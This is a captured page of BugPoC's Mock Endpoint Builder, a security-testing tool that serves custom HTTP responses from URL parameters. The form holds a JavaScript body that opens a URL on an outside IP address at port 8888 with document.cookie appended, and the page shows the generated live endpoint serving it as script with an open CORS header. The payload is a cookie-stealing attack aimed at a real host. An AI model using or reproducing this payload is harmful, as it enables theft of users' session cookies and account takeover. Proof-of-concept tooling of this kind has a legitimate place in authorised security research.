 BETA
BugPoC
Testers Organizations
BugPoC › Testers › Other › Mock Endpoint Builder
Mock Endpoint Builder
The mock.bugpoc.ninja endpoint is a feature of BugPoC that lets you specify the HTTP server response as URL parameters. Common use cases are:
1. 302 Redirect
2. Force-Download File
3. X-Frame-Options Page
4. HTML Website
5. XXE Payload
Build your own using the below parameters:
Status Code: 200
Response Headers:
1 {
2 "Access-Control-Allow-Origin":"*",
3 "Content-Type":"text/javascript"
4 }
Response Body:
1 window.open('http:// :8888'+document.cookie)
Create!
Your Mock Endpoint:
https://mock.bugpoc.ninja/2de25de9-b720-44b9-9ed9-c9f0ebdb31f3/m?sig=9a4ad828ee825a43d66cabb1d4ad6ce73c2dd7a9748919408075236948bb6634&statusCode=200&headers=%7B%22Access-Control-Allow-Origin%22%3A%22*%22%2C%22Content-
Type%22%3A%22text%2Fjavascript%22%7D&body=window.open('http%3A%2F%2F144.34.200.151%3A8888'%2Bdocument.cookie)
Is this URL too long and ugly? Check out the Flexible Redirector for a slick 302 redirection!